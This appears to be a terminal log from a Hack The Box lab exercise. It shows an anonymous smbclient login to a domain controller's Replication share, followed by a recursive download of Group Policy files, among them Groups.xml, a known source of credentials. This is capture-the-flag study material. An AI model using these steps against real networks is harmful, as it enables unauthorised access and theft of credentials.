 ┌──(l3ickey㉿kali)-[~/pentest-cheat-sheet/htb/Active/work]
└─$ smbclient --no-pass \\\\10.129.36.197\\Replication -p 445
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as active.htb/Policies/{31
B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 22 as active.htb/Policies/{6A
C1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\GPE.INI of size 119 as active.ht
b/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/Group Policy/GPE.INI (0.3 KiloBytes/sec) (average 0.1 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2788 as active.h
tb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol (1.0 KiloBytes/sec) (average 0.7 KiloBytes/sec
)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size
 533 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml (1.3 KiloByte
s/sec) (average 0.8 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.
inf of size 1098 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/Gp
tTmpl.inf (2.8 KiloBytes/sec) (average 1.0 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.
inf of size 3722 as active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/Gp
tTmpl.inf (9.4 KiloBytes/sec) (average 1.6 KiloBytes/sec)